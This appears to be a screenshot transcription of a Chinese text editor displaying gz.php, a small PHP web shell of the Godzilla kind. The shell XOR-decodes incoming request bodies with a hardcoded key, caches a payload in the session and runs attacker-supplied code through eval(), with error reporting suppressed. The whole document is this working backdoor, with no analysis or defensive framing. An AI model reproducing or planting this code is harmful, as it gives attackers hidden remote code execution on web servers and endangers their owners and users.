 gz.php
文件 编辑 查看
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
行 1，列 1 778 个字符